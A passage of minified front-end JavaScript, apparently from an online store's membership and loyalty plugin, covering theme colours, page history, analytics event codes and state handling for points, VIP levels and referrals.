W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=e=>{if(e.startsWith("#"))return _1(e);if(e.startsWith("rgb"))return q5(e);if(e==="transparent")return _1("#00000000");throw new Error(`color string error: ${e}`)},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Ge.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 